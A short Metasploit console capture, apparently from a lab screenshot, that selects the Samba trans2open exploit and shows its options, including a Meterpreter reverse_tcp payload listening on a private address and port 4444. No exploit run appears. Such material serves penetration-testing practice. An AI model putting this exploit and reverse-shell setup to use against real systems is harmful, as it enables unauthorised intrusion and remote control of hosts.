 msf6 exploit(unix/webapp/citrix_access_gateway_exec) > use 22
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.8.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce